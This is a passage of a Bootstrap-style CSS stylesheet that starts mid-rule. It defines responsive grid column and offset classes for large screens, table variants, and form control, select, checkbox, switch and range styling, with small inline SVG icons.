      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-lg-auto {
      flex: 0 0 auto;
      width: auto
  }

  .col-lg-1 {
      flex: 0 0 auto;
      width: 8.33333333%
  }

  .col-lg-2 {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-lg-3 {
      flex: 0 0 auto;
      width: 25%
  }

  .col-lg-4 {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .col-lg-5 {
      flex: 0 0 auto;
      width: 41.66666667%
  }

  .col-lg-6 {
      flex: 0 0 auto;
      width: 50%
  }

  .col-lg-7 {
      flex: 0 0 auto;
      width: 58.33333333%
  }

  .col-lg-8 {
      flex: 0 0 auto;
      width: 66.66666667%
  }

  .col-lg-9 {
      flex: 0 0 auto;
      width: 75%
  }

  .col-lg-10 {
      flex: 0 0 auto;
      width: 83.33333333%
  }

  .col-lg-11 {
      flex: 0 0 auto;
      width: 91.66666667%
  }

  .col-lg-12 {
      flex: 0 0 auto;
      width: 100%
  }

  .offset-lg-0 {
      margin-left: 0
  }

  .offset-lg-1 {
      margin-left: 8.33333333%
  }

  .offset-lg-2 {
      margin-left: 16.66666667%
  }

  .offset-lg-3 {
      margin-left: 25%
  }

  .offset-lg-4 {
      margin-left: 33.33333333%
  }

  .offset-lg-5 {
      margin-left: 41.66666667%
  }

  .offset-lg-6 {
      margin-left: 50%
  }

  .offset-lg-7 {
      margin-left: 58.33333333%
  }

  .offset-lg-8 {
      margin-left: 66.66666667%
  }

  .offset-lg-9 {
      margin-left: 75%
  }

  .offset-lg-10 {
      margin-left: 83.33333333%
  }

  .offset-lg-11 {
      margin-left: 91.66666667%
  }

  .g-lg-0,.gx-lg-0 {
      --bs-gutter-x: 0
  }

  .g-lg-0,.gy-lg-0 {
      --bs-gutter-y: 0
  }

  .g-lg-1,.gx-lg-1 {
      --bs-gutter-x: 0.25rem
  }

  .g-lg-1,.gy-lg-1 {
      --bs-gutter-y: 0.25rem
  }

  .g-lg-2,.gx-lg-2 {
      --bs-gutter-x: 0.5rem
  }

  .g-lg-2,.gy-lg-2 {
      --bs-gutter-y: 0.5rem
  }

  .g-lg-3,.gx-lg-3 {
      --bs-gutter-x: 1rem
  }

  .g-lg-3,.gy-lg-3 {
      --bs-gutter-y: 1rem
  }

  .g-lg-4,.gx-lg-4 {
      --bs-gutter-x: 1.5rem
  }

  .g-lg-4,.gy-lg-4 {
      --bs-gutter-y: 1.5rem
  }

  .g-lg-5,.gx-lg-5 {
      --bs-gutter-x: 3rem
  }

  .g-lg-5,.gy-lg-5 {
      --bs-gutter-y: 3rem
  }
}

@media (min-width: 1200px) {
  .col-xl {
      flex:1 0
  }

  .row-cols-xl-auto>* {
      flex: 0 0 auto;
      width: auto
  }

  .row-cols-xl-1>* {
      flex: 0 0 auto;
      width: 100%
  }

  .row-cols-xl-2>* {
      flex: 0 0 auto;
      width: 50%
  }

  .row-cols-xl-3>* {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .row-cols-xl-4>* {
      flex: 0 0 auto;
      width: 25%
  }

  .row-cols-xl-5>* {
      flex: 0 0 auto;
      width: 20%
  }

  .row-cols-xl-6>* {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-xl-auto {
      flex: 0 0 auto;
      width: auto
  }

  .col-xl-1 {
      flex: 0 0 auto;
      width: 8.33333333%
  }

  .col-xl-2 {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-xl-3 {
      flex: 0 0 auto;
      width: 25%
  }

  .col-xl-4 {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .col-xl-5 {
      flex: 0 0 auto;
      width: 41.66666667%
  }

  .col-xl-6 {
      flex: 0 0 auto;
      width: 50%
  }

  .col-xl-7 {
      flex: 0 0 auto;
      width: 58.33333333%
  }

  .col-xl-8 {
      flex: 0 0 auto;
      width: 66.66666667%
  }

  .col-xl-9 {
      flex: 0 0 auto;
      width: 75%
  }

  .col-xl-10 {
      flex: 0 0 auto;
      width: 83.33333333%
  }

  .col-xl-11 {
      flex: 0 0 auto;
      width: 91.66666667%
  }

  .col-xl-12 {
      flex: 0 0 auto;
      width: 100%
  }

  .offset-xl-0 {
      margin-left: 0
  }

  .offset-xl-1 {
      margin-left: 8.33333333%
  }

  .offset-xl-2 {
      margin-left: 16.66666667%
  }

  .offset-xl-3 {
      margin-left: 25%
  }

  .offset-xl-4 {
      margin-left: 33.33333333%
  }

  .offset-xl-5 {
      margin-left: 41.66666667%
  }

  .offset-xl-6 {
      margin-left: 50%
  }

  .offset-xl-7 {
      margin-left: 58.33333333%
  }

  .offset-xl-8 {
      margin-left: 66.66666667%
  }

  .offset-xl-9 {
      margin-left: 75%
  }

  .offset-xl-10 {
      margin-left: 83.33333333%
  }

  .offset-xl-11 {
      margin-left: 91.66666667%
  }

  .g-xl-0,.gx-xl-0 {
      --bs-gutter-x: 0
  }

  .g-xl-0,.gy-xl-0 {
      --bs-gutter-y: 0
  }

  .g-xl-1,.gx-xl-1 {
      --bs-gutter-x: 0.25rem
  }

  .g-xl-1,.gy-xl-1 {
      --bs-gutter-y: 0.25rem
  }

  .g-xl-2,.gx-xl-2 {
      --bs-gutter-x: 0.5rem
  }

  .g-xl-2,.gy-xl-2 {
      --bs-gutter-y: 0.5rem
  }

  .g-xl-3,.gx-xl-3 {
      --bs-gutter-x: 1rem
  }

  .g-xl-3,.gy-xl-3 {
      --bs-gutter-y: 1rem
  }

  .g-xl-4,.gx-xl-4 {
      --bs-gutter-x: 1.5rem
  }

  .g-xl-4,.gy-xl-4 {
      --bs-gutter-y: 1.5rem
  }

  .g-xl-5,.gx-xl-5 {
      --bs-gutter-x: 3rem
  }

  .g-xl-5,.gy-xl-5 {
      --bs-gutter-y: 3rem
  }
}

@media (min-width: 1400px) {
  .col-xxl {
      flex:1 0
  }

  .row-cols-xxl-auto>* {
      flex: 0 0 auto;
      width: auto
  }

  .row-cols-xxl-1>* {
      flex: 0 0 auto;
      width: 100%
  }

  .row-cols-xxl-2>* {
      flex: 0 0 auto;
      width: 50%
  }

  .row-cols-xxl-3>* {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .row-cols-xxl-4>* {
      flex: 0 0 auto;
      width: 25%
  }

  .row-cols-xxl-5>* {
      flex: 0 0 auto;
      width: 20%
  }

  .row-cols-xxl-6>* {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-xxl-auto {
      flex: 0 0 auto;
      width: auto
  }

  .col-xxl-1 {
      flex: 0 0 auto;
      width: 8.33333333%
  }

  .col-xxl-2 {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-xxl-3 {
      flex: 0 0 auto;
      width: 25%
  }

  .col-xxl-4 {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .col-xxl-5 {
      flex: 0 0 auto;
      width: 41.66666667%
  }

  .col-xxl-6 {
      flex: 0 0 auto;
      width: 50%
  }

  .col-xxl-7 {
      flex: 0 0 auto;
      width: 58.33333333%
  }

  .col-xxl-8 {
      flex: 0 0 auto;
      width: 66.66666667%
  }

  .col-xxl-9 {
      flex: 0 0 auto;
      width: 75%
  }

  .col-xxl-10 {
      flex: 0 0 auto;
      width: 83.33333333%
  }

  .col-xxl-11 {
      flex: 0 0 auto;
      width: 91.66666667%
  }

  .col-xxl-12 {
      flex: 0 0 auto;
      width: 100%
  }

  .offset-xxl-0 {
      margin-left: 0
  }

  .offset-xxl-1 {
      margin-left: 8.33333333%
  }

  .offset-xxl-2 {
      margin-left: 16.66666667%
  }

  .offset-xxl-3 {
      margin-left: 25%
  }

  .offset-xxl-4 {
      margin-left: 33.33333333%
  }

  .offset-xxl-5 {
      margin-left: 41.66666667%
  }

  .offset-xxl-6 {
      margin-left: 50%
  }

  .offset-xxl-7 {
      margin-left: 58.33333333%
  }

  .offset-xxl-8 {
      margin-left: 66.66666667%
  }

  .offset-xxl-9 {
      margin-left: 75%
  }

  .offset-xxl-10 {
      margin-left: 83.33333333%
  }

  .offset-xxl-11 {
      margin-left: 91.66666667%
  }

  .g-xxl-0,.gx-xxl-0 {
      --bs-gutter-x: 0
  }

  .g-xxl-0,.gy-xxl-0 {
      --bs-gutter-y: 0
  }

  .g-xxl-1,.gx-xxl-1 {
      --bs-gutter-x: 0.25rem
  }

  .g-xxl-1,.gy-xxl-1 {
      --bs-gutter-y: 0.25rem
  }

  .g-xxl-2,.gx-xxl-2 {
      --bs-gutter-x: 0.5rem
  }

  .g-xxl-2,.gy-xxl-2 {
      --bs-gutter-y: 0.5rem
  }

  .g-xxl-3,.gx-xxl-3 {
      --bs-gutter-x: 1rem
  }

  .g-xxl-3,.gy-xxl-3 {
      --bs-gutter-y: 1rem
  }

  .g-xxl-4,.gx-xxl-4 {
      --bs-gutter-x: 1.5rem
  }

  .g-xxl-4,.gy-xxl-4 {
      --bs-gutter-y: 1.5rem
  }

  .g-xxl-5,.gx-xxl-5 {
      --bs-gutter-x: 3rem
  }

  .g-xxl-5,.gy-xxl-5 {
      --bs-gutter-y: 3rem
  }
}

.table {
  --bs-table-color-type: initial;
  --bs-table-bg-type: initial;
  --bs-table-color-state: initial;
  --bs-table-bg-state: initial;
  --bs-table-color: var(--bs-emphasis-color);
  --bs-table-bg: var(--bs-body-bg);
  --bs-table-border-color: var(--bs-border-color);
  --bs-table-accent-bg: #0000;
  --bs-table-striped-color: var(--bs-emphasis-color);
  --bs-table-striped-bg: rgba(var(--bs-emphasis-color-rgb),0.05);
  --bs-table-active-color: var(--bs-emphasis-color);
  --bs-table-active-bg: rgba(var(--bs-emphasis-color-rgb),0.1);
  --bs-table-hover-color: var(--bs-emphasis-color);
  --bs-table-hover-bg: rgba(var(--bs-emphasis-color-rgb),0.075);
  border-color: var(--bs-table-border-color);
  margin-bottom: 1rem;
  vertical-align: top;
  width: 100%
}

.table>:not(caption)>*>* {
  background-color: var(--bs-table-bg);
  border-bottom-width: 1px;
  border-bottom-width: var(--bs-border-width);
  box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
  box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));
  color: var(--bs-table-color);
  color: var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));
  padding: .5rem
}

.table>tbody {
  vertical-align: inherit
}

.table>thead {
  vertical-align: bottom
}

.table-group-divider {
  border-top: 2px solid;
  border-top: calc(var(--bs-border-width)*2) solid
}

.caption-top {
  caption-side: top
}

.table-sm>:not(caption)>*>* {
  padding: .25rem
}

.table-bordered>:not(caption)>* {
  border-width: 1px 0;
  border-width: var(--bs-border-width) 0
}

.table-bordered>:not(caption)>*>* {
  border-width: 0 1px;
  border-width: 0 var(--bs-border-width)
}

.table-borderless>:not(caption)>*>* {
  border-bottom-width: 0
}

.table-borderless>:not(:first-child) {
  border-top-width: 0
}

.table-striped-columns>:not(caption)>tr>:nth-child(2n),.table-striped>tbody>tr:nth-of-type(odd)>* {
  --bs-table-color-type: var(--bs-table-striped-color);
  --bs-table-bg-type: var(--bs-table-striped-bg)
}

.table-active {
  --bs-table-color-state: var(--bs-table-active-color);
  --bs-table-bg-state: var(--bs-table-active-bg)
}

.table-hover>tbody>tr:hover>* {
  --bs-table-color-state: var(--bs-table-hover-color);
  --bs-table-bg-state: var(--bs-table-hover-bg)
}

.table-primary {
  --bs-table-color: #000;
  --bs-table-bg: #cfe2ff;
  --bs-table-border-color: #a6b5cc;
  --bs-table-striped-bg: #c5d7f2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bacbe6;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfd1ec;
  --bs-table-hover-color: #000
}

.table-primary,.table-secondary {
  border-color: var(--bs-table-border-color);
  color: var(--bs-table-color)
}

.table-secondary {
  --bs-table-color: #000;
  --bs-table-bg: #e2e3e5;
  --bs-table-border-color: #b5b6b7;
  --bs-table-striped-bg: #d7d8da;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #cbccce;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #d1d2d4;
  --bs-table-hover-color: #000
}

.table-success {
  --bs-table-color: #000;
  --bs-table-bg: #d1e7dd;
  --bs-table-border-color: #a7b9b1;
  --bs-table-striped-bg: #c7dbd2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bcd0c7;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #c1d6cc;
  --bs-table-hover-color: #000
}

.table-info,.table-success {
  border-color: var(--bs-table-border-color);
  color: var(--bs-table-color)
}

.table-info {
  --bs-table-color: #000;
  --bs-table-bg: #cff4fc;
  --bs-table-border-color: #a6c3ca;
  --bs-table-striped-bg: #c5e8ef;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #badce3;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfe2e9;
  --bs-table-hover-color: #000
}

.table-warning {
  --bs-table-color: #000;
  --bs-table-bg: #fff3cd;
  --bs-table-border-color: #ccc2a4;
  --bs-table-striped-bg: #f2e7c3;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e6dbb9;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ece1be;
  --bs-table-hover-color: #000
}

.table-danger,.table-warning {
  border-color: var(--bs-table-border-color);
  color: var(--bs-table-color)
}

.table-danger {
  --bs-table-color: #000;
  --bs-table-bg: #f8d7da;
  --bs-table-border-color: #c6acae;
  --bs-table-striped-bg: #eccccf;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfc2c4;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5c7ca;
  --bs-table-hover-color: #000
}

.table-light {
  --bs-table-color: #000;
  --bs-table-bg: #f8f9fa;
  --bs-table-border-color: #c6c7c8;
  --bs-table-striped-bg: #ecedee;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfe0e1;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5e6e7;
  --bs-table-hover-color: #000
}

.table-dark,.table-light {
  border-color: var(--bs-table-border-color);
  color: var(--bs-table-color)
}

.table-dark {
  --bs-table-color: #fff;
  --bs-table-bg: #212529;
  --bs-table-border-color: #4d5154;
  --bs-table-striped-bg: #2c3034;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #373b3e;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #323539;
  --bs-table-hover-color: #fff
}

.table-responsive {
  -webkit-overflow-scrolling: touch;
  overflow-x: auto
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
      -webkit-overflow-scrolling:touch;
      overflow-x: auto
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
      -webkit-overflow-scrolling:touch;
      overflow-x: auto
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
      -webkit-overflow-scrolling:touch;
      overflow-x: auto
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
      -webkit-overflow-scrolling:touch;
      overflow-x: auto
  }
}

@media (max-width: 1399.98px) {
  .table-responsive-xxl {
      -webkit-overflow-scrolling:touch;
      overflow-x: auto
  }
}

.form-label {
  margin-bottom: .5rem
}

.col-form-label {
  font-size: inherit;
  line-height: 1.5;
  margin-bottom: 0;
  padding-bottom: calc(.375rem + 1px);
  padding-bottom: calc(.375rem + var(--bs-border-width));
  padding-top: calc(.375rem + 1px);
  padding-top: calc(.375rem + var(--bs-border-width))
}

.col-form-label-lg {
  font-size: 1.25rem;
  padding-bottom: calc(.5rem + 1px);
  padding-bottom: calc(.5rem + var(--bs-border-width));
  padding-top: calc(.5rem + 1px);
  padding-top: calc(.5rem + var(--bs-border-width))
}

.col-form-label-sm {
  font-size: .875rem;
  padding-bottom: calc(.25rem + 1px);
  padding-bottom: calc(.25rem + var(--bs-border-width));
  padding-top: calc(.25rem + 1px);
  padding-top: calc(.25rem + var(--bs-border-width))
}

.form-text {
  color: #212529bf;
  color: var(--bs-secondary-color);
  font-size: .875em;
  margin-top: .25rem
}

.form-control {
  -webkit-appearance: none;
  appearance: none;
  background-clip: padding-box;
  background-color: #fff;
  background-color: var(--bs-body-bg);
  border: 1px solid #dee2e6;
  border: var(--bs-border-width) solid var(--bs-border-color);
  border-radius: .375rem;
  border-radius: var(--bs-border-radius);
  color: #212529;
  color: var(--bs-body-color);
  display: block;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  padding: .375rem .75rem;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  width: 100%
}

@media (prefers-reduced-motion:reduce) {
  .form-control {
      transition: none
  }
}

.form-control[type=file] {
  overflow: hidden
}

.form-control[type=file]:not(:disabled):not([readonly]) {
  cursor: pointer
}

.form-control:focus {
  background-color: #fff;
  background-color: var(--bs-body-bg);
  border-color: #86b7fe;
  box-shadow: 0 0 0 .25rem #0d6efd40;
  color: #212529;
  color: var(--bs-body-color);
  outline: 0
}

.form-control::-webkit-date-and-time-value {
  height: 1.5em;
  margin: 0;
  min-width: 85px
}

.form-control::-webkit-datetime-edit {
  display: block;
  padding: 0
}

.form-control::placeholder {
  color: #212529bf;
  color: var(--bs-secondary-color);
  opacity: 1
}

.form-control:disabled {
  background-color: #e9ecef;
  background-color: var(--bs-secondary-bg);
  opacity: 1
}

.form-control::-webkit-file-upload-button {
  background-color: #f8f9fa;
  background-color: var(--bs-tertiary-bg);
  border: 0 solid;
  border-color: inherit;
  border-inline-end-width:1px;border-inline-end-width:var(--bs-border-width);border-radius: 0;
  color: #212529;
  color: var(--bs-body-color);
  margin: -.375rem -.75rem;
  margin-inline-end:.75rem;padding: .375rem .75rem;
  pointer-events: none;
  -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
}

.form-control::file-selector-button {
  background-color: #f8f9fa;
  background-color: var(--bs-tertiary-bg);
  border: 0 solid;
  border-color: inherit;
  border-inline-end-width:1px;border-inline-end-width:var(--bs-border-width);border-radius: 0;
  color: #212529;
  color: var(--bs-body-color);
  margin: -.375rem -.75rem;
  margin-inline-end:.75rem;padding: .375rem .75rem;
  pointer-events: none;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-control::-webkit-file-upload-button {
      -webkit-transition: none;
      transition: none
  }

  .form-control::file-selector-button {
      transition: none
  }
}

.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
  background-color: #e9ecef;
  background-color: var(--bs-secondary-bg)
}

.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
  background-color: #e9ecef;
  background-color: var(--bs-secondary-bg)
}

.form-control-plaintext {
  background-color: initial;
  border: solid #0000;
  border-width: 1px 0;
  border-width: var(--bs-border-width) 0;
  color: #212529;
  color: var(--bs-body-color);
  display: block;
  line-height: 1.5;
  margin-bottom: 0;
  padding: .375rem 0;
  width: 100%
}

.form-control-plaintext:focus {
  outline: 0
}

.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm {
  padding-left: 0;
  padding-right: 0
}

.form-control-sm {
  border-radius: .25rem;
  border-radius: var(--bs-border-radius-sm);
  font-size: .875rem;
  min-height: calc(1.5em + .5rem + 2px);
  min-height: calc(1.5em + .5rem + var(--bs-border-width)*2);
  padding: .25rem .5rem
}

.form-control-sm::-webkit-file-upload-button {
  margin: -.25rem -.5rem;
  margin-inline-end:.5rem;padding: .25rem .5rem
}

.form-control-sm::file-selector-button {
  margin: -.25rem -.5rem;
  margin-inline-end:.5rem;padding: .25rem .5rem
}

.form-control-lg {
  border-radius: .5rem;
  border-radius: var(--bs-border-radius-lg);
  font-size: 1.25rem;
  min-height: calc(1.5em + 1rem + 2px);
  min-height: calc(1.5em + 1rem + var(--bs-border-width)*2);
  padding: .5rem 1rem
}

.form-control-lg::-webkit-file-upload-button {
  margin: -.5rem -1rem;
  margin-inline-end:1rem;padding: .5rem 1rem
}

.form-control-lg::file-selector-button {
  margin: -.5rem -1rem;
  margin-inline-end:1rem;padding: .5rem 1rem
}

textarea.form-control {
  min-height: calc(1.5em + .75rem + 2px);
  min-height: calc(1.5em + .75rem + var(--bs-border-width)*2)
}

textarea.form-control-sm {
  min-height: calc(1.5em + .5rem + 2px);
  min-height: calc(1.5em + .5rem + var(--bs-border-width)*2)
}

textarea.form-control-lg {
  min-height: calc(1.5em + 1rem + 2px);
  min-height: calc(1.5em + 1rem + var(--bs-border-width)*2)
}

.form-control-color {
  height: calc(1.5em + .75rem + 2px);
  height: calc(1.5em + .75rem + var(--bs-border-width)*2);
  padding: .375rem;
  width: 3rem
}

.form-control-color:not(:disabled):not([readonly]) {
  cursor: pointer
}

.form-control-color::-moz-color-swatch {
  border: 0!important;
  border-radius: .375rem;
  border-radius: var(--bs-border-radius)
}

.form-control-color::-webkit-color-swatch {
  border: 0!important;
  border-radius: .375rem;
  border-radius: var(--bs-border-radius)
}

.form-control-color.form-control-sm {
  height: calc(1.5em + .5rem + 2px);
  height: calc(1.5em + .5rem + var(--bs-border-width)*2)
}

.form-control-color.form-control-lg {
  height: calc(1.5em + 1rem + 2px);
  height: calc(1.5em + 1rem + var(--bs-border-width)*2)
}

.form-select {
  --bs-form-select-bg-img: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");
  -webkit-appearance: none;
  appearance: none;
  background-color: #fff;
  background-color: var(--bs-body-bg);
  background-image: var(--bs-form-select-bg-img),none;
  background-image: var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);
  background-position: right .75rem center;
  background-repeat: no-repeat;
  background-size: 16px 12px;
  border: 1px solid #dee2e6;
  border: var(--bs-border-width) solid var(--bs-border-color);
  border-radius: .375rem;
  border-radius: var(--bs-border-radius);
  color: #212529;
  color: var(--bs-body-color);
  display: block;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  padding: .375rem 2.25rem .375rem .75rem;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  width: 100%
}

@media (prefers-reduced-motion:reduce) {
  .form-select {
      transition: none
  }
}

.form-select:focus {
  border-color: #86b7fe;
  box-shadow: 0 0 0 .25rem #0d6efd40;
  outline: 0
}

.form-select[multiple],.form-select[size]:not([size="1"]) {
  background-image: none;
  padding-right: .75rem
}

.form-select:disabled {
  background-color: #e9ecef;
  background-color: var(--bs-secondary-bg)
}

.form-select:-moz-focusring {
  color: #0000;
  text-shadow: 0 0 0 #212529;
  text-shadow: 0 0 0 var(--bs-body-color)
}

.form-select-sm {
  border-radius: .25rem;
  border-radius: var(--bs-border-radius-sm);
  font-size: .875rem;
  padding-bottom: .25rem;
  padding-left: .5rem;
  padding-top: .25rem
}

.form-select-lg {
  border-radius: .5rem;
  border-radius: var(--bs-border-radius-lg);
  font-size: 1.25rem;
  padding-bottom: .5rem;
  padding-left: 1rem;
  padding-top: .5rem
}

[data-bs-theme=dark] .form-select {
  --bs-form-select-bg-img: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E")
}

.form-check {
  display: block;
  margin-bottom: .125rem;
  min-height: 1.5rem;
  padding-left: 1.5em
}

.form-check .form-check-input {
  float: left;
  margin-left: -1.5em
}

.form-check-reverse {
  padding-left: 0;
  padding-right: 1.5em;
  text-align: right
}

.form-check-reverse .form-check-input {
  float: right;
  margin-left: 0;
  margin-right: -1.5em
}

.form-check-input {
  --bs-form-check-bg: var(--bs-body-bg);
  -webkit-appearance: none;
  appearance: none;
  background-color: var(--bs-form-check-bg);
  background-image: var(--bs-form-check-bg-image);
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: contain;
  border: 1px solid #dee2e6;
  border: var(--bs-border-width) solid var(--bs-border-color);
  flex-shrink: 0;
  height: 1em;
  margin-top: .25em;
  -webkit-print-color-adjust: exact;
  print-color-adjust: exact;
  vertical-align: top;
  width: 1em
}

.form-check-input[type=checkbox] {
  border-radius: .25em
}

.form-check-input[type=radio] {
  border-radius: 50%
}

.form-check-input:active {
  filter: brightness(90%)
}

.form-check-input:focus {
  border-color: #86b7fe;
  box-shadow: 0 0 0 .25rem #0d6efd40;
  outline: 0
}

.form-check-input:checked {
  background-color: #0d6efd;
  border-color: #0d6efd
}

.form-check-input:checked[type=checkbox] {
  --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")
}

.form-check-input:checked[type=radio] {
  --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")
}

.form-check-input[type=checkbox]:indeterminate {
  --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");
  background-color: #0d6efd;
  border-color: #0d6efd
}

.form-check-input:disabled {
  filter: none;
  opacity: .5;
  pointer-events: none
}

.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label {
  cursor: default;
  opacity: .5
}

.form-switch {
  padding-left: 2.5em
}

.form-switch .form-check-input {
  --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");
  background-image: var(--bs-form-switch-bg);
  background-position: 0;
  border-radius: 2em;
  margin-left: -2.5em;
  transition: background-position .15s ease-in-out;
  width: 2em
}

@media (prefers-reduced-motion:reduce) {
  .form-switch .form-check-input {
      transition: none
  }
}

.form-switch .form-check-input:focus {
  --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2386b7fe'/%3E%3C/svg%3E")
}

.form-switch .form-check-input:checked {
  --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
  background-position: 100%
}

.form-switch.form-check-reverse {
  padding-left: 0;
  padding-right: 2.5em
}

.form-switch.form-check-reverse .form-check-input {
  margin-left: 0;
  margin-right: -2.5em
}

.form-check-inline {
  display: inline-block;
  margin-right: 1rem
}

.btn-check {
  clip: rect(0,0,0,0);
  pointer-events: none;
  position: absolute
}

.btn-check:disabled+.btn,.btn-check[disabled]+.btn {
  filter: none;
  opacity: .65;
  pointer-events: none
}

[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus) {
  --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(255, 255, 255, 0.25)'/%3E%3C/svg%3E")
}

.form-range {
  -webkit-appearance: none;
  appearance: none;
  background-color: initial;
  height: 1.5rem;
  padding: 0;
  width: 100%
}

.form-range:focus {
  outline: 0
}

.form-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff,0 0 0 .25rem #0d6efd40
}

.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff,0 0 0 .25rem #0d6efd40
}

.form-range::-moz-focus-outer {
  border: 0
}

.form-range::-webkit-slider-thumb {
  -webkit-appearance: none;
  appearance: none;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  height: 1rem;
  margin-top: -.25rem;
  -webkit-transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  width: 1rem
}

@media (prefers-reduced-motion:reduce) {
  .form-range::-webkit-slider-thumb {
      -webkit-transition: none;
      transition: none
  }
}

.form-range::-webkit-slider-thumb:active {
  background-color: #b6d4fe
}

.form-range::-webkit-slider-runnable-track {
  background-color: #e9ecef;
  background-color: var(--bs-secondary-bg);
  border-color: #0000;
  border-radius: 1rem;
  color: #0000;
  cursor: pointer;
  height: .5rem;
  width: 100%
}

.form-range::-moz-range-thumb {
  appearance: none;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  height: 1rem;
  -moz-transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  width: 1rem
}

@media (prefers-reduced-motion:reduce) {
  .form-range::-moz-range-thumb {
      -moz-transition: none;
      transition: none
  }
}

.form-range::-moz-range-thumb:active {
  background-color: #b6d4fe
}

.form-range::-moz-range-track {
  background-color: #e9ecef;
  background-color: var(--bs-secondary-bg);
  border-color: #0000;
  border-radius: 1rem;
  color: #0000;
  cursor: pointer;
  height: .5rem;
  width: 100%
}

.form-range:disabled {
  pointer-events: none
}

